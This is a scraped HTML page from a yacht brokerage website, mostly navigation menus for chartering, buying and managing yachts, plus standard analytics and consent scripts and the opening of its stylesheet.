                                            <li><a href="/en/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">French Polynesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fiji</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Charter a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Charter a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts for charter</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Motor yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Sailing yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Latest offers</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">New to charter</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Meet the Charter team</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360&#xB0; yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Corporate &amp; event charters</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">Inspiring charter ideas</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Charter FAQs</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/victoria-del-mar-00005729">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/victoria%20del%20mar%2000005729/victoria_del_mar_00005729_vb1648683_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161057" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">VICTORIA DEL MAR</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas this winter season</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/invictus-00000463">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/invictus%2000000463/invictus_00000463_vb680922_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161101" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">INVICTUS</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas from 4 January onwards</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Buy a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Buy a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts for sale</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/motor-yachts" class="sub-menu__link">Motor yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/sailing-yachts" class="sub-menu__link">Sailing yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-over-200ft" class="sub-menu__link">Yachts for sale over 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-from-150ft-to-200ft" class="sub-menu__link">Yachts for sale from 150 to 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-150-ft" class="sub-menu__link">Yachts for sale under 150 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Tenders and chase boats for sale</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Meet the Brokerage team</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Virtual yacht experiences</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link">360&#xB0; yacht tours</a></li>
                                            <li><a href="/en/editorial/superyacht-videos" class="sub-menu__link">Superyacht videos</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Build a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Build a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Technical services</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Shipyards</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Delivered yachts</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Meet the Technical Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht owners">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht owners</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Charter management</a>
                            </li>
                            <li>
                                <a href="/en/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Sell a yacht</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Yacht management</a>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Procurement</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">Refit a yacht</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Insurance</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sell a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sell a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Sold yachts</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Meet the Brokerage team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht management">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht management</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Meet the Yacht Management team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/en/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Insurance">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Insurance</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Meet the Insurance team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Editorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Editorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360 degree yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Boat shows and events</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="About us">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>About us</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/locations" class="sub-menu__link sub-menu__link--title">Office locations</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-50-years" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/en/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess in Asia</a>
                            </li>
                            <li>
                                <a href="/en/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Strategic partners</a>
                            </li>
                            <li>
                                <a href="/en/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Press centre</a>
                            </li>
                            <li>
                                <a href="/en/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Careers</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team" class="sub-menu__link sub-menu__link--title">Meet the Burgess team</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/meet-the-team/partners" class="sub-menu__link">Partners</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Brokerage</a></li>
                                            <li><a href="/en/meet-the-team/charter" class="sub-menu__link">Charter</a></li>
                                            <li><a href="/en/meet-the-team/charter-management" class="sub-menu__link">Charter Management</a></li>
                                            <li><a href="/en/meet-the-team/company-operations" class="sub-menu__link">Company Operations</a></li>
                                            <li><a href="/en/meet-the-team/crew-services" class="sub-menu__link">Crew Services</a></li>
                                            <li><a href="/en/meet-the-team/insurance" class="sub-menu__link">Insurance</a></li>
                                            <li><a href="/en/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/en/meet-the-team/new-business" class="sub-menu__link">New Business</a></li>
                                            <li><a href="/en/meet-the-team/technical-services" class="sub-menu__link">Technical Services</a></li>
                                            <li><a href="/en/meet-the-team/yacht-management" class="sub-menu__link">Yacht Management</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sustainability">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sustainability</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/en/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/en/editorial/news/sustainable-seas-handbook" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/en/editorial/news/burgess-x-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/en/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/en/editorial/news/yachts-for-science-scintilla-maris" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/en/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/en/editorial/news/caribbean-crew-scholarship" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/en/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filter your results</h2>

    <form action="/en/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts for charter</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Berths for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">Editorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">People</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Other</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Search</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Search for yachts, articles, people and more" data-val="true" data-val-required="please provide a search term" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts for sale"
                data-charter-results-text="Yachts for charter"
                data-berth-results-text="Berths for sale"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">View all search results</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="c0979f5c-cbc6-4198-b753-8b0c103c2f5d"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="c0979f5c-cbc6-4198-b753-8b0c103c2f5d"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="c0979f5c-cbc6-4198-b753-8b0c103c2f5d">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="c0979f5c-cbc6-4198-b753-8b0c103c2f5d">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="c0979f5c-cbc6-4198-b753-8b0c103c2f5d" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="c0979f5c-cbc6-4198-b753-8b0c103c2f5d" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=7" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Home","url":"https://www.burgessyachts.com:443/en"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Charter a yacht","url":"https://www.burgessyachts.com:443/en/charter-a-yacht"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"Yachts for charter","url":"https://www.burgessyachts.com:443/en/charter-a-yacht/yachts-for-charter"},"position":3}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.burgessyachts.com/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI
body_size: 19348
content:
@font-face{font-display:swap;font-family:"quador";font-stretch:normal;font-style:normal;font-weight:400;src:url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype")}@font-face{font-display:swap;font-family:"quador";font-stretch:normal;font-style:normal;font-weight:600;src:url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("opentype")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Quador";font-stretch:extra-expanded;font-weight:400;line-gap-override:150%;size-adjust:120%;src:local("Georgia")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Quador";font-stretch:extra-expanded;font-weight:600;line-gap-override:100% 150%;size-adjust:120%;src:local("Georgia")}h1,.h1{font-size:2.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.04;margin:0 0 30px}h2,.h2{font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.46;margin:0 0 20px}h3,.h3{font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.2;margin:45px 0 10px}h4,.h4{font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.04;margin:45px 0 10px}h5,.h5{font-size:1rem;font-weight:700;line-height:1.25;margin:30px 0 10px}h6,.h6{font-size:1rem;font-weight:normal;line-height:1.04;margin:0 0 10px}@media(min-width: 1200px){h1,.h1{font-size:4.5rem;line-height:1.0416666667;margin:0 0 40px}}@media(min-width: 1200px)and (min-width: 1200px){h2,.h2{font-size:1.75rem;line-height:1.14;margin:0 0 20px}}@media(min-width: 1200px){h3,.h3{font-size:1.5rem;line-height:1.17;margin:40px 0 10px}h4,.h4{margin:40px 0 10px}h5,.h5{margin:40px 0 10px}}.und-title{display:block}.und-title::after{background-color:#18c0d6;content:"";display:block;height:5px;margin-top:20px;width:80px}@media(min-width: 